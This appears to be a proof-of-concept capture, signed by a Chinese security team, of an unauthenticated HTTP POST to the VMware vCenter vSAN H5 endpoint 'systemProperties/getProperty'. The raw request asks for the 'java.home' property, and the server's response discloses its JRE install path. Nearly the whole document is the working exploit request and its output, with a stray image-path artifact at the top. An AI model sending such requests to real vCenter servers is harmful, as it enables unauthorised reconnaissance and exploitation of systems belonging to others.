 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty HTTP/1.1
Host: test666.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 35
{"methodInput":["java.home","222"]}
HTTP/1.1 200
Set-Cookie: JSESSIONID=9126F41CC3299890BDF9011776577517; Path=/ui/h5-vsan;
HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Thu, 24 Jun 2021 10:17:47 GMT
Connection: close
Server: Anonymous
Content-Length: 59
{"result":"C:\\Program Files\\VMware\\vCenter Server\\jre"}
雁行安全团队